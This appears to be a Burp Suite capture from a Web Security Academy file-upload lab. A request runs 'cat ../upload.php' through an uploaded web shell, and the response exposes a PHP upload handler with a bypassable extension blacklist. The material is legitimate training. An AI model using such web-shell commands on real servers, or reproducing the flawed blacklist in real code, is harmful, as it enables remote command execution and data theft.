 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0acb008403e3b8e881252ff60
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.moya?comando=cat+../upload.php HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=mOneEMOOaGOLwVAnxaa4bcV9FxaAD3iA
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 20:10:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 738
8
9 <?php
10 $target_dir = "avatars/";
11 $target_file = $target_dir . $_FILES["avatar"]["name"];
12 $uploadOk = true;
13
14 $imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
15
16 if ($imageFileType == "php" || $imageFileType == "phtml") {
17 echo "Sorry, php files are not allowed\n";
18 $uploadOk = false;
19 }
20
21 if ($uploadOk && move_uploaded_file($_FILES["avatar"]["tmp_name"], $target_file)) {
22 echo "The file ". htmlspecialchars( $target_file). " has been uploaded.";
23 } else {
24 echo "Sorry, there was an error uploading your file.";
25 http_response_code(403);
26 }
27 ?>
<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
?><p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>